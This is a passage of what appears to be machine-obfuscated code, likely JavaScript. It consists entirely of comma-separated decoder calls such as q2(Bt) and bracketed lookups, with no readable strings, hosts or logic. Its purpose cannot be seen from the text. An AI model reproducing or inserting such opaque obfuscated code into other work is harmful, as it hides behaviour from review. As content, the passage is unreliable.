2(Bt),jl,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(k2),q2(rr),nZ,rq,q2(C2),[NV],q2(x3),Sz,q2(C2),Ml,H2,nZ,q2(r3),q2(dc),vr,q2(rZ),H2,q2(NV),Fk,q2(Xf),JC,zf,Gt,[Gt],q2(hX),QU,q2(C2),[NV],q2(xj),dl,[Bg],q2(q6),Db,[k2],q2(m3),[fC],N9,q2(C2),[Xf],q2(xj),ZC,J9,q2(C2),Fk,k2,qh,r3,q2(H2),Gt,q2(m3),q2(A9),Db,[k2],q2(m3),nZ,rq,q2(C2),[NV],q2(xj),Jj,Fk,q2(Tp),q2(Bt),q6,vr,q2(vr),q2(JC),Jj,q2(k2),q2(zf),H2,q2(G9),q2(cX),Bh,W8,[W3],q6,q2(fC),Lb,q2(Cr),m3,[vc],q2(bt),Jj,[Tp],q2(A9),m3,k2,r3,q2(H2),q2(W3),zf,q2(w6),[fC],fC,q2(nr),hX,[bp],q2(bt),xg,[Ml],hX,q2(Tp),N9,q2(C2),[rq],q2(fC),q2(Xk),jl,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(k2),q2(rr),Sx,q2(Sx),[Qn],q2(zf),qh,q2(Gt),G9,q2(Z2),q2(rr),nZ,C2,q2(nr),[NV],q2(Sz),ZC,ZC,Fk,q2(gb),D9,W3,q2(k2),A9,q2(zf),H2,G9,q2(qh),q2(Sz),C2,[k2],rn,q2(H2),q2(Xf),zf,xv,q2(qh),q2(Lb),mC,q2(nr),[NV],q2(W8),lc,zf,q2(k2),q2(xv),q2(Lb),Lb,q2(C2),[rq],Sx,ZC,q2(sK),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],fC,q2(nr),hX,[bp],q2(J9),ZC,JC,hX,q2(Tp),q2(Bt),jl,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(k2),q2(rr),nZ,rq,q2(C2),[Xf],q2(AN),[q6],rq,q2(C2),[NV],q2(Sz),fC,q2(nr),[NV],q2(xj),dl,ZC,ZC,q2(lp),dc,[ZC],q2(Op),J9,q2(C2),m3,q2(mJ),hX,q2(jV),[zf],cX,q2(N9),nr,q2(vc),[Xf],q2(lc),rr,q2(Tp),C2,q2(hX),W8,zf,q2(dc),[rZ],q2(lp),nZ,q2(Z2),q2(Nl),[Tp],Op,q2(G9),[Fk],rn,ZC,ZC,Tp,q2(cX),jV,[k2],q2(Op),xg,q2(vc),Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),[hp],q2(Cr),q2(nZ),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],N9,q2(J9),ZC,Op,q2(hX),W8,zf,q2(dc),[rZ],q2(vc),vc,[k2],q2(mJ),ZC,JC,w6,q2(vc),[Xf],q2(AN),q2(Bt),Db,[k2],q2(m3),nZ,hX,q2(vc),[NV],q2(Sz),rq,q2(G9),[Fk],q2(Gt),Fk,q2(C2),m3,q2(mJ),hX,q2(jV),r3,q2(nZ),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],nr,q2(vc),[Xf],q2(W8),hp,ZC,q2(jJ),Db,[k2],q2(m3),q2(k2),F2,ZC,N9,q2(J9),ZC,JC,w6,q2(vc),[Xf],q2(AN),[q6],hX,q2(vc),[NV],q2(Sz),Tp,q2(xv),Jj,q2(Xn),Xr,AX,q2(xv),q2(zf),q2(pz),[gb],Ih,hN,q2(r3),q2(cX),jV,zf,q2(dc),[rZ],q2(xg),vc,zf,q2(nZ),pq,[m7D],Db,JC,q2(r3),G9,q2(rn),q2(H2),k2,q2(cX),jl,q2(jl),G9,q2(H2),xv,D9,q2(D9),q2(xv),H2,q2(G9),jv,[Bh],q2(rr),G9,ZC,r3,vc,q2(nr),W8,[W3],Lv,q2(Ih),Lb,q2(Cr),hX,q2(rr),mJ,q2(hX),W8,zf,q2(dc),[rZ],q2(hX),hX,q2(vc),[NV],q2(xj),Jj,[Tp],q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],Ih,q2(jl),hX,[bp],q2(bt),jV,[k2],q2(Op),xg,q2(vc),[Xf],q2(AN),[q6],hX,q2(vc),[NV],q2(Sz),Ih,q2(jl),[NV],q2(W8),hX,q2(vc),Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),[hp],q2(Cr),vc,q2(nr),W8,[W3],jV,q2(x3),Ih,q2(jl),[NV],q2(x3),C2,[k2],q2(Op),jV,q2(Sz),Sz,q2(W8),[rq],q2(fC),q2(lp),w6,q2(lp),Bh,q2(hX),vc,q2(rn),pq,JC,q2(xv),Z2,q2(fC),vr,W3,q2(Z2),q2(Z2),q2(pz),x3,q2(W8),mJ,q2(Xf),zf,xv,q2(qh),q2(rq),hX,q2(vc),[mC],q2(C2),C2,q2(hX),[mC],q2(N9),NV,q2(W3),q2(C2),q2(nZ),Db,[k2],q2(m3),q2(k2),F2,ZC,nr,q2(vc),[Xf],q2(xj),ZC,JC,w6,q2(vc),[Xf],q2(AN),q2(Bt),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,hX,q2(vc),[NV],q2(Sz),rq,q2(G9),[Fk],q2(G9),r3,hX,q2(vc),Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),[hp],q2(Cr),vc,q2(gb),rZ,x2,q2(x2),q2(Jj),w6,q2(vc),[Xf],q2(AN),[q6],hX,q2(vc),[NV],q2(Sz),Tp,q2(xv),Jj,q2(Xn),Xr,AX,q2(xv),q2(zf),q2(pz),[gb],gb,zf,q2(dc),[rZ],q2(xg),xg,q2(rn),pq,JC,q2(xv),Z2,q2(dl),jV,nZ,[m7D],jl,rn,q2(Op),Lv,q2(rn),Z2,q2(H2),q2(JC),rZ,q2(xg),G9,r3,hX,q2(vc),Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),[hp],q2(Cr),vc,q2(gb),dl,q2(lp),dc,[ZC],q2(Op),x2,q2(AN),m3,q2(Bq),[zf],xg,q2(nr),xj,q2(G9),q2(JC),G9,[nr],q2(mC),D9,q2(Bh),q2(Lb),vT,pz,q2(rr),q2(nZ),q2(rZ),jV,H2,q2(Op),dl,q2(Op),ZC,JC,w6,q2(vc),nr,q2(JC),vr,q2(rZ),H2,q2(F2),NV,q2(W3),[Yw],q2(Sz),x3,q2(Xr),r3,A9,q2(Jj),jV,H2,q2(Op),dl,q2(Op),ZC,JC,w6,q2(vc),lc,[vr],[Yw],q2(mC),Lb,q2(Tp),hX,q2(vc),Fk,H2,pq,q2(dc),rn,q2(fC),NV,q2(W3),[Yw],q2(N9),Sz,q2(Xr),r3,mJ,[A9],q2(cX),rr,H2,q2(JC),q2(zf),q2(Cr),w6,q2(jV),dl,q2(lp),dc,[ZC],q2(Op),Fk,q2(Lb),m3,q2(Bq),[zf],xg,q2(nr),C2,q2(hX),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],pq,ZC,q2(k2),JC,q2(rr),C2,q2(vc),hX,[bp],q2(N9),q2(Bt),m3,k2,r3,q2(H2),q2(W3),zf,q2(w6),nZ,lc,k2,G9,q2(G9),dc,q2(dc),q2(cX),xg,q2(vc),[NV],q2(W8),mJ,q2(hX),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],q2(Tp),nr,zf,q2(lp),dc,[ZC],q2(Op),w6,q2(rr),m3,q2(Bq),xg,q2(G9),[A9],q2(Ml),Iv,pz,q2(G9),q2(JC),G9,[nr],q2(mC),q2(Sx),Db,q2(r3),ZC,H2,q2(xg),sK,q2(pz),q2(Tp),mJ,q2(hX),lc,xv,r3,q2(vT),F2,JC,H2,q2(Cr),AN,q2(NV),mJ,q2(W3),k2,nZ,q2(w6),r3,[hT],vc,q2(rn),pq,q2(pq),dc,q2(m3),q2(G9),dc,q2(G9),dl,q2(lp),dc,[ZC],q2(Op),zc,q2(fC),m3,q2(Bq),xg,[Ml],m3,q2(Bq),[zf],xg,q2(nr),C2,q2(Bh),lY,q2(Sx),q2(Nl),[Tp],w6,q2(jV),jV,[k2],q2(Op),xg,q2(vc),[vT],m3,q2(Bq),Jj,[Tp],q2(A9),vc,dc,[ZC],q2(m3),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),dl,q2(hX),[mC],q2(Bq),jV,[k2],q2(Op),dl,q2(rq),[Tp],q2(G9),mJ,nZ,[d4D],m3,q2(hX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(J9),ZC,[zf],cX,q2(N9),q2(qh),Gt,q2(H2),rr,q2(Tp),mC,dc,[ZC],q2(Op),xg,q2(w6),k2,xg,q2(Xf),xv,r3,q2(w6),vr,q2(qh),ZC,D9,q2(mC),lc,q2(hX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(vT),q2(Jj),Cr,q2(r3),q2(xj),gb,q2(jl),[vT],m3,q2(mJ),rq,q2(bt),ZC,jV,[k2],q2(Op),xg,q2(vc),mJ,q2(Xf),zf,xv,q2(qh),q2(N9),C2,q2(Bh),nZ,q2(Z2),q2(Tp),hX,q2(vc),[rq],q2(N9),q2(F2),qh,q2(H2),hX,q2(C2),C2,[k2],q2(Op),xg,q2(vc),mJ,q2(Xf),zf,xv,q2(qh),q2(N9),rq,q2(G9),[Fk],q2(Gt),hX,q2(vc),[rq],q2(N9),q2(F2),dc,q2(Gt),hX,zf,q2(rr),C2,[k2],q2(Op),Op,q2(Cr),[mC],q2(C2),Tp,dc,ZC,q2(zf),[k2],rn,q2(rn),q2(xv),vr,q2(Gt),q2(D9),G9,bt,ZC,q2(lp),dc,[ZC],q2(Op),Fp,q2(Bh),k2,xg,q2(xv),[k2],rn,q2(H2),q2(Xf),zf,xv,q2(qh),q2(Lb),bt,q2(G9),[Fk],q2(Gt),lc,zf,q2(k2),q2(xv),[qz],jv,ZC,q2(zf),[k2],q2(Op),Un,q2(Bq),[hN],q2(N9),AN,q2(lc),QU,q2(jl),D9,q2(Ml),q2(nZ),jl,[N9],q2(Db),nZ,[Op],Sz,q2(lc),C2,W3,q2(k2),q2(Z2),r3,q2(JC),pq,q2(r3),q2(rZ),k2,nZ,q2(G9),[qz],[xm],QU,q2(jl),bt,q2(lc),q2(nZ),jl,[N9],q2(Db),nZ,[Op],J9,q2(jv),C2,W3,q2(k2),q2(Z2),r3,q2(JC),pq,q2(r3),q2(rZ),k2,nZ,q2(G9),[qz],[xm],jv,q2(Bq),Ml,H2,nZ,q2(r3),q2(Gt),q2(zf),Sx,q2(Lb),vr,W3,q2(Z2),q2(N9),mC,q2(xj),bt,q2(lc),Cr,q2(Cr),q2(nZ),AX,Iv,xv,q2(xv),[rZ],q2(x3),x2,[ZC],q2(m3),G9,r3,rq,q2(C2),W8,nZ,q2(x3),Iv,xv,q2(xv),[rZ],q2(x3),x2,[ZC],q2(Tp),mC,dc,[ZC],q2(hX),m3,q2(Bq),[zf],xg,q2(nr),q2(Bt),vc,dc,[ZC],q2(m3),Bt,ZC,C2,[bp],nZ,q2(xv),q2(hX),dl,q2(Op),ZC,Op,q2(hX),nr,[N9],q2(C2),C2,[k2],q2(jv),ZC,s6,q2(m3),ZC,JC,w6,q2(nr),ZC,ZC,bt,r3,ZC,q2(jJ),AX,Iv,xv,q2(xv),[rZ],q2(x3),x2,[ZC],q2(m3),[fC],q2(Xf),w6,q2(vc),Ml,H2,nZ,q2(r3),q2(Gt),q2(zf),Sx,q2(Lb),vr,W3,q2(Z2),lp,ZC,q2(nZ),q2(vc),Cr,q2(rn),W3,q2(Z2),q2(bt),ZC,dl,q2(s6),rq,q2(C2),J9,q2(W3),rZ,q2(G9),q2(zc),mC,dc,[ZC],[AX],q2(xv),[k2],q2(Op),x2,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),cX,q2(pq),dc,q2(qx),Nl,q2(r3),H2,q2(H2),H2,[bp],q2(bp),lp,q2(AN),qh,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),cX,q2(pq),dc,q2(qx),Nl,q2(r3),H2,q2(H2),H2,[bp],q2(bp),lp,q2(xj),m3,q2(mJ),lc,q2(W8),rZ,q2(Jj),m3,q2(hX),Tp,ZC,rZ,JC,q2(r3),H2,q2(H2),q2(qh),ZC,q2(Nl),AN,q2(lc),D9,q2(xj),m3,q2(mJ),Cr,q2(Cr),q2(nZ),AX,Iv,xv,q2(xv),[rZ],q2(x3),x2,[ZC],q2(m3),G9,ZC,r3,mJ,q2(hX),[hN],q2(N9),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(hX),nr,dc,q2(rn),q2(Gt),vr,q2(dc),q2(QU),D9,q2(rq),r3,mJ,xv,q2(s6),rq,q2(C2),Fk,bp,q2(H2),q2(rZ),dc,q2(Fk),mC,dc,[ZC],[AX],q2(xv),[k2],rn,q2(F2),ZC,JC,bp,q2(bp),Z2,zf,q2(D9),D9,xv,ZC,q2(s6),Bh,q2(Xk),Db,q2(w6),[hN],q2(bt),r3,D9,q2(xj),Db,q2(w6),[hN],q2(rq),C2,q2(C2),q2(Gt),xj,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(Op),dl,q2(W3),k2,nZ,nZ,q2(dl),ZC,r3,rq,q2(C2),vr,Ih,A9,q2(zf),q2(zf),q2(lY),Lb,q2(dc),[rZ],q2(nr),W8,q2(m3),rq,q2(C2),Fk,Jj,A9,q2(zf),q2(zf),q2(fC),mC,dc,[ZC],q2(hX),m3,q2(mJ),hX,q2(hX),rr,[qj],q2(Cr),xg,q2(H2),q2(G9),[Fk],rn,ZC,ZC,x3,q2(q6),ZC,JC,jl,q2(x3),vr,[nc],q2(bt),Jj,W8,[W3],jl,q2(qx),Tp,q2(xv),Jj,q2(Xn),CN,q2(Db),Bq,q2(Bq),m3,q2(mJ),hX,q2(hX),rr,q2(rr),q6,q2(hX),r3,QU,q2(Cr),Jj,C2,[k2],q2(Op),cX,q2(C2),W8,nZ,q2(x3),Iv,xv,q2(xv),[rZ],q2(x3),x2,[ZC],q2(hX),w6,q2(jV),bp,Nl,q2(AN),AN,q2(Fk),[mC],q2(m3),k2,H2,hX,q2(W3),q2(r3),xv,q2(hX),ZC,xj,dc,[ZC],[AX],q2(xv),[k2],q2(Op),dl,q2(hX),[rq],q2(fC),nr,q2(hX),mJ,q2(Xf),zf,xv,q2(qh),q2(Lb),AN,q2(Fk),[mC],q2(m3),k2,[sK],dl,q2(s6),Bh,q2(Xk),D9,q2(rq),r3,[Kq],Cr,q2(Cr),q2(nZ),AX,Iv,xv,q2(xv),[rZ],q2(Db),G9,r3,[Kq],jV,q2(jV),q2(Gt),xj,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(Op),dl,q2(W3),k2,nZ,nZ,q2(dl),ZC,r3,[Kq],q2(nZ),xg,q2(H2),[hX],q2(cX),nZ,q2(Gt),xj,dc,[ZC],q2(hX),k2,xg,q2(xv),[k2],q2(m3),rq,hN,q2(rn),Z2,q2(H2),q2(JC),rZ,q2(dl),AN,Iv,xv,q2(xv),[rZ],q2(Xf),q2(W8),sK,q2(dl),ZC,r3,rq,q2(C2),QU,q2(A9),hN,q2(A9),q2(Ml),mC,dc,[ZC],q2(hX),m3,q2(Bq),[zf],xg,q2(nr),Jj,vr,Z2,q2(H2),q2(JC),rZ,q2(m3),m3,q2(Bq),r3,rq,q2(N9),Iv,JC,q2(Nl),Lb,xv,r3,q2(w6),Op,[W3],Op,q2(Op),jV,H2,q2(Op),xg,q2(jV),bt,q2(C2),rr,H2,q2(JC),q2(zf),q2(Cr),hX,q2(cX),Jj,C2,[k2],q2(Op),cX,q2(C2),vc,q2(rn),rZ,q2(rZ),rn,k2,q2(pq),q2(QU),k2,r3,D9,dc,[ZC],q2(Op),dl,q2(m3),k2,xg,q2(Xf),xv,r3,q2(w6),vr,Sz,q2(C2),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(vT),q2(Jj),[zf],Op,q2(Tp),N9,q2(C2),rr,q2(k2),k2,q2(mJ),k2,Jj,[Tp],hX,q2(Op),jV,H2,q2(Op),xg,q2(jV),jV,[k2],q2(Op),dl,q2(hX),mJ,q2(Xf),zf,xv,q2(qh),q2(N9),Tp,q2(rr),mJ,q2(hX),[rq],q2(N9),q2(F2),qh,q2(H2),mJ,xv,q2(zf),[k2],q2(Op),dl,q2(hX),[rq],q2(N9),q2(F2),dc,q2(Gt),mJ,xv,ZC,q2(s6),rq,q2(C2),mJ,q2(Xf),zf,xv,q2(qh),pq,q2(Ml),rZ,q2(Nl),xj,q2(bt),[hN],q2(N9),xj,q2(Sx),[N9],q2(lc),hT,q2(xj),hX,q2(rn),pq,q2(pq),dc,q2(D9),x3,dc,[ZC],[AX],[Ml],m3,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(rq),q2(rn),q2(Gt),[hT],[mC],q2(C2),q2(rn),q2(Gt),[hT],cX,q2(pq),xv,A9,q2(C2),C2,q2(W3),k2,nZ,q2(cX),Tp,hN,q2(pq),xv,A9,q2(C2),rq,q2(G9),[Fk],q2(Gt),[hT],[rq],q2(N9),q2(F2),qh,q2(H2),[hT],Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),[hp],q2(Cr),[hT],[Xf],q2(AN),q2(Bt),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,[hT],[NV],q2(Sz),rq,q2(G9),[Fk],q2(Gt),mJ,[A9],q2(cX),lc,xv,r3,q2(vT),F2,JC,H2,q2(Cr),Lb,q2(Sz),r3,q2(zf),hp,q2(Bq),QU,xv,r3,q2(w6),Op,[W3],xg,q2(xg),jV,H2,q2(Op),dl,q2(W3),k2,nZ,q2(w6),q2(G9),xg,q2(xg),[fC],nr,q2(vc),nr,H2,q2(G9),rZ,q2(Tp),Fk,q2(m3),Z2,q2(G9),q2(r3),ZC,jV,q2(jl),[vT],m3,q2(W3),k2,nZ,q2(gb),hX,q2(jV),q2(r3),ZC,q2(H2),mJ,nZ,[d4D],r3,gb,q2(vc),cX,q2(G9),q2(r3),q2(A9),JC,q2(QU),xv,q2(Z2),ZC,q2(r3),ZC,JC,m3,q2(W3),k2,nZ,q2(Sx),lp,q2(Xf),q2(pz),rq,q2(G9),[Fk],q2(G9),dl,q2(s6),gb,k2,q2(H2),k2,q2(Ml),x3,dc,[ZC],q2(hX),k2,xg,q2(G9),q2(W3),k2,nZ,q2(cX),[rq],q2(N9),q2(F2),dc,zf,W8,[W3],dl,q2(C2),C2,[A9],q2(Sx),q2(Lb),vT,q2(x2),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],q2(Fk),[Tp],q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],C2,q2(hX),hX,[bp],q2(bt),[D9],dl,q2(hX),[NV],q2(x3),C2,[k2],q2(Op),dl,q2(W3),k2,nZ,q2(cX),vc,Gt,q2(Xf),zf,rZ,q2(s6),lc,H2,nZ,q2(r3),q2(dc),vr,q2(rZ),H2,q2(NV),Fk,q2(Xf),JC,zf,Gt,[Gt],q2(Xr),x3,dc,[ZC],[AX],[Ml],m3,q2(W3),k2,nZ,q2(cX),[rq],q2(bt),[D9],dl,q2(rq),W8,[W3],xg,q2(nr),C2,q2(W3),k2,nZ,q2(lc),Lb,dc,[ZC],q2(Op),cX,q2(QU),QU,q2(rq),rr,q2(cX),xg,q2(xv),[k2],q2(Op),jl,q2(Fk),hX,[bp],q2(N9),[q6],nr,q2(Fk),[NV],q2(Sz),C2,q2(mJ),hX,q2(vc),[mC],q2(C2),N9,q2(rq),rr,q2(mJ),ZC,JC,w6,q2(vc),[Xf],q2(AN),q2(Bt),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,hX,q2(vc),[NV],q2(Sz),rq,q2(G9),[Fk],q2(G9),r3,q2(zf),ZC,jv,dc,q2(lp),xv,r3,q2(w6),Op,[W3],Op,q2(Tp),C2,[A9],q2(cX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(W8),Gt,nZ,Fk,q2(hT),q2(k2),q2(rn),zf,q2(pq),ZC,jl,q2(cX),[zf],jV,q2(x3),C2,[A9],q2(Sx),vr,q2(rZ),q2(Tp),nr,q2(qx),x3,q2(W8),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],q2(Fk),[Tp],q2(A9),Db,q2(r3),ZC,H2,q2(xg),[fC],x3,q2(W8),hX,q2(JC),G9,[nr],q2(D9),jV,[k2],q2(Op),cX,q2(QU),q2(A9),q6,xv,q2(nZ),q2(rr),G9,Jj,[Tp],jl,q2(W8),hX,q2(JC),G9,[nr],q2(AN),k2,C2,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(jv),[zf],k6,q2(lc),Ih,q2(jl),[vT],jl,q2(QU),q2(nZ),jl,q2(JC),vr,q2(rZ),H2,q2(F2),NV,q2(W3),q2(jl),G9,r3,C2,q2(fC),Ih,q2(jl),[vT],jl,q2(QU),q2(nZ),vc,[vr],q2(jl),G9,Jj,[Tp],jv,q2(Lv),ZC,QU,q2(D9),xg,[Ml],m3,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(D9),vT,q2(W8),nr,q2(JC),vr,q2(rZ),H2,q2(F2),NV,q2(W3),q2(D9),jV,[k2],q2(Op),[gJ],Jj,[Tp],m3,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(D9),vT,q2(W8),lc,[vr],q2(D9),jV,[k2],q2(Op),cX,q2(QU),jl,q2(W8),lc,[vr],q2(D9),dl,[Bg],q2(cX),jV,q2(r3),q2(xj),jv,q2(m3),xg,[Ml],m3,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(D9),vT,q2(W8),nr,q2(JC),vr,q2(rZ),H2,q2(F2),NV,q2(W3),q2(D9),jV,[k2],q2(Op),[gJ],dl,[Bg],bp,[Ml],q2(G9),rr,q2(D9),[D9],Op,q2(xv),Jj,q2(Xn),AX,[gb],xg,q2(JC),G9,q2(Un),hp,k2,q2(vr),vr,q2(dc),Z2,q2(Z2),xv,A9,q2(dl),Xn,q2(pq),zf,q2(W3),G9,A9,q2(k2),q2(dl),q6,q2(JC),vr,q2(rZ),H2,q2(mJ),Lv,r3,q2(xg),hX,r3,H2,q2(rn),zf,ZC,rn,q2(Xn),G9,Jj,[Tp],m3,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(D9),vT,q2(W8),lc,[vr],q2(D9),jV,[k2],q2(Op),cX,q2(QU),jl,q2(W8),lc,[vr],q2(D9),dl,ZC,ZC,ZC,q2(s6),nr,k2,qh,r3,q2(H2),Gt,q2(D9),x3,dc,[ZC],q2(hX),m3,q2(mJ),hX,q2(jV),xg,q2(Xf),xv,r3,q2(w6),Op,[W3],cX,q2(N9),C2,[A9],q2(cX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(W8),Gt,nZ,Sz,q2(AN),q2(k2),q2(rn),zf,q2(pq),ZC,lc,q2(bt),[zf],Op,q2(Tp),C2,[A9],q2(Sx),nZ,q2(Z2),q2(Nl),[Tp],hX,q2(Cr),hX,q2(JC),G9,[nr],q2(AN),k2,C2,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(Db),ZC,jV,q2(jl),[vT],hX,q2(rr),q2(nZ),vc,[vr],q2(jl),G9,q2(r3),ZC,Op,q2(W3),k2,nZ,q2(cX),rr,JC,q2(rn),rZ,q2(D9),Ih,q2(Cr),lc,[vr],q2(D9),[zf],jV,q2(x3),Tp,q2(Fk),AN,qh,q2(rn),q2(Gt),nZ,Jj,ZC,q2(hN),q2(q6),ZC,JC,q2(A9),Cr,qh,q2(rn),q2(Gt),nZ,q2(jV),[fC],C2,Z2,ZC,q2(jJ),jl,W3,q2(k2),A9,q2(zf),H2,G9,q2(qh),q2(q6),[fC],C2,q2(Bq),q2(r3),ZC,q6,q2(W8),hX,q2(JC),G9,[nr],q2(AN),k2,nr,q2(m3),ZC,m3,q2(Ml),k2,x3,q2(W8),lc,[vr],q2(QU),ZC,JC,jl,q2(x3),Tp,G9,q2(xv),ZC,q2(q6),Jj,W8,[W3],jl,q2(qx),x3,q2(Sz),Sz,q2(W8),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],q2(Xr),jl,JC,q2(rr),C2,[k2],q2(Op),jl,q2(Fk),hX,[bp],q2(N9),C2,q2(mJ),nr,q2(Fk),[NV],q2(Sz),nr,q2(hX),QU,q2(Sz),q2(lp),m3,q2(W3),k2,nZ,q2(cX),[Xf],q2(AN),q2(Bt),m3,q2(xv),vr,q2(Gt),q2(xg),nZ,[hT],[mC],q2(C2),x3,q2(W8),lc,[vr],q2(C2),vc,q2(gb),rZ,D9,q2(W3),k2,nZ,q2(cX),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(QU),rq,q2(lc),dl,q2(s6),C2,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(Lb),x3,dc,[ZC],q2(hX),m3,q2(mJ),hX,q2(jV),xg,[Ml],q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],C2,q2(hX),hX,[bp],q2(bt),[D9],dl,q2(hX),[NV],q2(x3),C2,[k2],q2(m3),Cr,qh,q2(rn),q2(Gt),nZ,q2(jV),[fC],C2,q2(hX),hX,[bp],lp,ZC,q2(jJ),jl,W3,q2(k2),A9,q2(zf),H2,G9,q2(qh),q2(q6),[fC],C2,q2(hX),hX,[bp],q2(fC),nr,q2(W3),k2,nZ,q2(cX),[mC],q2(C2),C2,q2(hX),[NV],q2(vT),q2(Sx),Db,[k2],q2(m3),[fC],C2,q2(hX),hX,[bp],q2(fC),q2(lp),m3,q2(W3),k2,nZ,q2(cX),vc,Gt,q2(Xf),zf,q2(x2),C2,q2(W3),k2,nZ,q2(cX),[NV],q2(Sz),C2,q2(hX),[NV],q2(W8),[hT],[Xf],q2(AN),q2(Bt),Db,[k2],q2(m3),nZ,[hT],[mC],q2(C2),q2(Bt),q6,xv,q2(nZ),q2(rr),G9,rZ,q2(Sx),m3,k2,r3,q2(H2),q2(W3),zf,q2(w6),[fC],C2,q2(hX),hX,[bp],q2(J9),ZC,m3,q2(m3),ZC,JC,m3,q2(W3),k2,nZ,q2(cX),[mC],q2(C2),nr,q2(jV),r3,vc,rn,q2(s6),D9,r3,H2,q2(H2),nZ,q2(zf),q2(zc),x3,dc,[ZC],[AX],q2(Xf),xv,r3,q2(w6),Op,[W3],xg,q2(nr),C2,[A9],q2(cX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(W8),Gt,nZ,C2,q2(Xr),q2(k2),q2(rn),zf,q2(pq),ZC,cX,q2(jV),[zf],cX,q2(N9),C2,[A9],q2(Sx),lp,q2(Xf),q2(Nl),[Tp],QU,q2(C2),lc,[vr],q2(fC),ZC,ZC,C2,q2(Bq),jV,[k2],q2(Op),dl,q2(W3),k2,nZ,q2(cX),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,q2(dc),q2(QU),QU,q2(C2),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],q2(rr),rq,q2(C2),Fk,H2,pq,q2(dc),rn,q2(fC),NV,q2(W3),q2(D9),r3,AN,q2(Lb),QU,q2(bt),r3,vc,rn,ZC,q2(s6),C2,q2(JC),vr,q2(rZ),H2,q2(zc),x3,dc,[ZC],[AX],q2(Xf),xv,r3,q2(w6),Op,[W3],xg,q2(nr),C2,[A9],q2(cX),xj,q2(G9),xv,q2(G9),rn,q2(W3),q2(W8),Gt,nZ,C2,q2(Xr),q2(k2),q2(rn),zf,q2(pq),ZC,cX,q2(jV),[zf],cX,q2(N9),C2,[A9],q2(Sx),lp,q2(Xf),q2(Nl),[Tp],QU,q2(C2),hX,q2(JC),G9,[nr],q2(fC),ZC,ZC,C2,q2(Bq),[zf],Op,q2(Tp),N9,q2(C2),nr,W3,q2(JC),r3,q2(Gt),q2(G9),dc,[Gt],q2(Fk),[Tp],q2(A9),xg,q2(W3),nZ,q2(r3),Z2,q2(k6),[fC],Tp,q2(Cr),hX,[bp],q2(bt),[zf],Lv,q2(Ih),Tp,q2(Cr),[NV],q2(x3),Sx,q2(Lb),QU,q2(bt),dl,q2(zf),[k2],q2(Op),Lv,pq,ZC,q2(xv),q2(W3),nZ,q2(r3),Z2,q2(Xn),Op,q2(xv),Jj,q2(Xn),AX,[gb],gb,r3,ZC,q2(G9),JC,q2(A9),zf,q2(m3),q6,q2(JC),vr,q2(rZ),H2,q2(mJ),jl,vr,ZC,q2(dc),Z2,r3,Gt,q2(xg),G9,dl,q2(s6),lc,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),q2(W3),qh,q2(Gt),G9,q2(Z2),q2(Sz),x3,dc,[ZC],q2(hX),m3,[vc],q2(bt),xg,q2(xv),[k2],q2(Op),dl,q2(W3),k2,nZ,q2(cX),Ml,k2,G9,q2(G9),JC,q2(A9),vr,q2(dc),q2(N9),xj,q2(Jj),zf,q2(dc),[rZ],q2(lc),hN,q2(fC),m3,q2(Bq),r3,hX,q2(rn),pq,JC,q2(xv),Z2,q2(fC),vr,W3,q2(Z2),q2(Lb),lc,q2(hX),rr,q2(xv),vr,q2(Gt),q2(N9),NV,q2(W3),q2(mC),Lb,Sx,q2(s6),q2(nZ),m3,q2(xv),vr,q2(Gt),q2(xg),[fC],C2,q2(W3),k2,nZ,q2(cX),[Xf],q2(xj),ZC,JC,m3,q2(W3),k2,nZ,q2(cX),[NV],q2(Sz),rq,q2(G9),[Fk],q2(G9),r3,vc,rn,ZC,q2(s6),rq,Sx,q2(lp),dc,[ZC],q2(Op),cX,q2(QU),m3,q2(mJ),hX,q2(jV),xg,q2(hp),hX,G9,q2(xv),ZC,q2(x2),ZC,nr,